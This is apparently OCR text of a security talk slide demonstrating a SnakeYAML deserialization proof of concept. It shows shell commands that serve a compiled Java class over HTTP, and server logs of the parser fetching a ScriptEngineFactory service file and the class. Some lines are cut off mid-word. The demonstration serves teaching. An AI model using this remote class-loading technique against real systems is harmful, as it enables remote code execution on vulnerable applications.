 boB Rudis
$ cat MyTestClass.java
public class MyTestClass {
  public MyTestClass() {
    System.out.println("Hi!");
  }
}
$ javac MyTestClass.java
$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
[... run the PoC ...]
127.0.0.1 - - [19/Dec/2023 15:51:22] "HEAD /META-INF/services/javax.script.ScriptEngineF
127.0.0.1 - - [19/Dec/2023 15:51:22] "GET /META-INF/services/javax.script.ScriptEngineFa
127.0.0.1 - - [19/Dec/2023 15:51:22] "GET /MyTestClass.class HTTP/1.1" 200 -
In the PoC, we can see.. well, an error:
$ java -cp .:snakeyaml-1.32.jar App demo/exploit.yaml
ScriptEngineManager providers.next(): javax.script.ScriptEngineFactory: MyTestClass not
As string:
0 Hello!
[...]
GREYNOISE
27